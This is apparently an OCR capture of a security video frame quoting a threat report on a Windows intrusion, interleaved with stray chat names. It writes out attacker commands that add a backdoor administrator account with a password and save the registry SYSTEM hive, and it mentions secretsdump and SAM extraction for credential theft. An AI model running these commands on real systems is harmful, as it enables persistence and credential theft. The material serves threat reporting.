 C:\Windows\system32\net user z Lh199211* /add
@TomLawrenceTech
C:\Windows\system32\net localgroup administrators z /add
pax8
This account was then used in some cases to execute additional utilities, such as adfind or
secretsdump, to attempt to enumerate the directory services environment and obtain additional
credentials. Additionally, the threat actor was observed attempting to extract registry information,
including the SAM database on compromised windows hosts.
Matt Lee, CISSP, CCSP, CCSK, CFR
reg save hklm\system system
Shady guy